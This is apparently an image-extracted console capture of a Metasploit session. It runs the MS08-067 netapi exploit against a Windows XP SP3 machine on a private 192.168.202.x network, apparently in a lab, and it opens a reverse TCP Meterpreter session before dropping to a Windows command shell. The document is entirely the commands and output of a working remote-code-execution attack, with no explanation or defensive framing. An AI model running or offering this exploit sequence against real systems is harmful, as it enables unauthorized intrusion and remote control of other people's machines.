 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.202.134:4444
[*] 192.168.202.137:445 - Automatically detecting the target...
[*] 192.168.202.137:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.202.137:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.202.137:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.202.137
[*] Meterpreter session 1 opened (192.168.202.134:4444 -> 192.168.202.137:1060) at 2019-06-25 19:26:17 +0800
meterpreter > shell
Process 228 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>